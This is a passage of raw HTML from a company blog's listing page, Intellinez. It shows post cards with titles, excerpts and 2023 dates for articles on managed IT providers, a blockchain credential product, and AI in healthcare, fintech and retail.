								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Questions to Ask Before Hiring Your Managed IT Services Provider" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-6.png 1200w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-1024x683.png 1024w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-768x512.png 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="11 Questions to Ask Before Hiring Your Managed IT Services Provider 144" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-6.png"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/06/1-6.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Questions to Ask Before Hiring Your Managed IT Services Provider" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-6.png 1200w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-1024x683.png 1024w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-768x512.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="11 Questions to Ask Before Hiring Your Managed IT Services Provider 144"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Questions to Ask Before Hiring Your Managed IT Services Provider" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-6.png 1200w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-1024x683.png 1024w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-768x512.png 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="11 Questions to Ask Before Hiring Your Managed IT Services Provider 145" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-6.png"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/06/1-6.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Questions to Ask Before Hiring Your Managed IT Services Provider" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-6.png 1200w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-1024x683.png 1024w, //www.intellinez.com/wp-content/uploads/2023/06/1-6-768x512.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="11 Questions to Ask Before Hiring Your Managed IT Services Provider 145"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Managed Service Provider								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/questions-to-ask-a-managed-service-provider/" rel="bookmark">11 Questions to Ask Before Hiring Your Managed IT Services Provider</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Streamline your business operations with the support of a trusted Managed Service Provider (MSP) and focus on what you do best.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">12 June, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/transforming-education-with-legicred/" title="Introducing LegiCred: Empowering Educational Institutions with Blockchain Technology"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of LegiCred in Educational Sector" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Introducing LegiCred: Empowering Educational Institutions with Blockchain Technology 146" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of LegiCred in Educational Sector" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Introducing LegiCred: Empowering Educational Institutions with Blockchain Technology 146"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of LegiCred in Educational Sector" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Introducing LegiCred: Empowering Educational Institutions with Blockchain Technology 147" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of LegiCred in Educational Sector" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1-1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-1-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Introducing LegiCred: Empowering Educational Institutions with Blockchain Technology 147"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Blockchain								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/transforming-education-with-legicred/" rel="bookmark">Introducing LegiCred: Empowering Educational Institutions with Blockchain Technology</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Enjoy enhanced security, seamless verification, and personalized learning with LegiCred. Join the revolution and shape the future of educational credentials. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">9 June, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/top-healthcare-companies-using-ai/" title="Breakthroughs in Healthcare Using AI: 10 Companies Paving the Way to Better Care"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top Healthcare Companies Using AI" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/06/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Breakthroughs in Healthcare Using AI: 10 Companies Paving the Way to Better Care 148" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/06/1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top Healthcare Companies Using AI" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/06/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Breakthroughs in Healthcare Using AI: 10 Companies Paving the Way to Better Care 148"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top Healthcare Companies Using AI" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/06/1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/06/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Breakthroughs in Healthcare Using AI: 10 Companies Paving the Way to Better Care 149" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/06/1.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/06/1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top Healthcare Companies Using AI" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/06/1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/06/1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/06/1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/06/1-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Breakthroughs in Healthcare Using AI: 10 Companies Paving the Way to Better Care 149"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/top-healthcare-companies-using-ai/" rel="bookmark">Breakthroughs in Healthcare Using AI: 10 Companies Paving the Way to Better Care</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Prepare to embrace the future of healthcare, empowered by the awe-inspiring capabilities of artificial intelligence.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">5 June, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/role-of-ai-in-healthcare-industry/" title="The Changing Face of Healthcare: The Role of AI in Healthcare Industry"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of AI and Robotics in Healthcare" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-5.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="The Changing Face of Healthcare: The Role of AI in Healthcare Industry 150" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-5.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/1-5.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of AI and Robotics in Healthcare" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-5.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="The Changing Face of Healthcare: The Role of AI in Healthcare Industry 150"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of AI and Robotics in Healthcare" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-5.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="The Changing Face of Healthcare: The Role of AI in Healthcare Industry 151" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-5.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/1-5.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of AI and Robotics in Healthcare" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-5.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-5-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="The Changing Face of Healthcare: The Role of AI in Healthcare Industry 151"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/role-of-ai-in-healthcare-industry/" rel="bookmark">The Changing Face of Healthcare: The Role of AI in Healthcare Industry</a></div>																
								<div class="blog-description blog-excerpt">
									<p>From drug discovery to virtual nursing assistants, AI reshape healthcare interactions, delivering superior care and cost savings for improved experiences.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">29 May, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/applications-of-ai-in-fintech/" title="Embracing the AI Era: Best Applications of AI in Fintech Industry"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How FinTech Companies are Adapting to AI" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Embracing the AI Era: Best Applications of AI in Fintech Industry 152" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How FinTech Companies are Adapting to AI" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Embracing the AI Era: Best Applications of AI in Fintech Industry 152"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How FinTech Companies are Adapting to AI" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Embracing the AI Era: Best Applications of AI in Fintech Industry 153" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How FinTech Companies are Adapting to AI" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/Blue-White-Abstract-Isometric-Web-Development-Flyer-Landscape-1-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Embracing the AI Era: Best Applications of AI in Fintech Industry 153"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/applications-of-ai-in-fintech/" rel="bookmark">Embracing the AI Era: Best Applications of AI in Fintech Industry</a></div>																
								<div class="blog-description blog-excerpt">
									<p>In the dynamic world of Fintech, embrace change, understand trends, and make informed decisions with the help of AI to lead the industry.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">26 May, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/role-of-ai-in-fintech/" title="AI: The Catalyst for Rapid Growth in the FinTech Landscape"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Role of AI in Fintech: The Catalyst for Rapid Growth in the FinTech Landscape" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-4.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI: The Catalyst for Rapid Growth in the FinTech Landscape 154" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-4.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/1-4.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Role of AI in Fintech: The Catalyst for Rapid Growth in the FinTech Landscape" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-4.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI: The Catalyst for Rapid Growth in the FinTech Landscape 154"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Role of AI in Fintech: The Catalyst for Rapid Growth in the FinTech Landscape" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-4.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI: The Catalyst for Rapid Growth in the FinTech Landscape 155" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-4.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/1-4.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Role of AI in Fintech: The Catalyst for Rapid Growth in the FinTech Landscape" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-4.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-4-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI: The Catalyst for Rapid Growth in the FinTech Landscape 155"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/role-of-ai-in-fintech/" rel="bookmark">AI: The Catalyst for Rapid Growth in the FinTech Landscape</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Embrace the evolving fintech landscape with observance, and adaptability. Seize opportunities in this era of technological innovation for guaranteed success.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">22 May, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-in-retail/" title="How AI is Transforming the Retail Sector in 2025 and Beyond?"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The AI Advantage How Retailers Can Gain The Edge" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How AI is Transforming the Retail Sector in 2025 and Beyond? 156" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The AI Advantage How Retailers Can Gain The Edge" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How AI is Transforming the Retail Sector in 2025 and Beyond? 156"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The AI Advantage How Retailers Can Gain The Edge" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How AI is Transforming the Retail Sector in 2025 and Beyond? 157" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The AI Advantage How Retailers Can Gain The Edge" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/The-AI-Advantage-How-Retailers-Are-Gaining-the-Edge-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How AI is Transforming the Retail Sector in 2025 and Beyond? 157"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-in-retail/" rel="bookmark">How AI is Transforming the Retail Sector in 2025 and Beyond?</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Experience AI&#8217;s transformative power in unlocking new possibilities for retailers to thrive and customers to indulge in enhanced shopping experiences.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">19 May, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/role-of-ai-in-retail/" title="Must Know AI Trends in Retail! How Artificial Intelligence is Reshaping the Future of Shopping"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of AI in Retail Sector" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/05/1-3.webp 1200w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/05/1-3-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Must Know AI Trends in Retail! How Artificial Intelligence is Reshaping the Future of Shopping 158" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/1-3.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2023/05/1-3.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Role of AI in Retail Sector" decoding="async" 